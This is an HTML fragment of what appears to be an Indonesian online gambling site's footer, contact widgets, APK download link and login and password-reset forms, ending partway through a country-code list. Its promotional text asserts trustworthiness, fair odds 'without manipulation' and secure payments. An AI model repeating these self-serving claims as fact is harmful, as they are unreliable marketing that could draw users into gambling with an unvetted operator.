            <li>|</li>
            <li><a href="https://sepakbola78.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://sepakbola78.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://sepakbola78.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1><b>OBI9 🎰 Situs Slot Gacor Terpercaya dengan Bonus Harian & Layanan Profesional</b></h1>
<p>OBI9 hadir sebagai situs slot gacor terpercaya yang mengutamakan kenyamanan dan keamanan pengguna. Dengan dukungan bonus harian yang jelas dan transparan, OBI9 memberikan nilai lebih bagi pemain yang mencari hiburan digital berkualitas. Seluruh layanan didukung sistem profesional, akses cepat, serta layanan pelanggan responsif 24 jam, sehingga pengalaman bermain terasa aman, stabil, dan terpercaya setiap hari.</p>
<p>Slot gacor terpercaya adalah platform permainan slot online yang beroperasi secara transparan, menggunakan sistem permainan terverifikasi, serta memberikan peluang menang yang adil tanpa manipulasi. Ciri utamanya meliputi keamanan data pengguna, pembayaran yang konsisten, informasi bonus yang jelas, dan layanan pelanggan profesional. Dengan standar tersebut, pemain dapat menikmati permainan secara nyaman, aman, dan bertanggung jawab.</p>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah OBI9 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi OBI9. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di OBI9.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >OBI9 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >OBI9 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di OBI9. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >OBI9 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino OBI9 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari OBI9 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi OBI9.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di OBI9, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >OBI9 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi OBI9 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di OBI9. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di OBI9.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook OBI9.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di OBI9, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                       
            <img class="footer_logimg" style="max-height: 50px;"  alt="logo" src="https://files.sitestatic.net/images/GIGA-GAMING-logo.png?v=2">             
                   </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://klik.sh/fbobi" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://secure.livechatenterprise.com/licence/11150507/v2/open_chat.cgi?groups=4' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://sepakbola78.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                        <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=6282145988601" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6282145988601</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://klik.sh/fbobi" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                                                                                                                                               <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/csobi9" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>csobi9</span>
                   </span>
                 </a>
                                                                                                                         
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/OBI9/obi9.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/OBI9/obi9.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  OBI9 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://sepakbola78.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="ZtHnGsTV2eshMdX867JBSMew5vhklXLcT1qeXmAK">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="ZtHnGsTV2eshMdX867JBSMew5vhklXLcT1qeXmAK">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
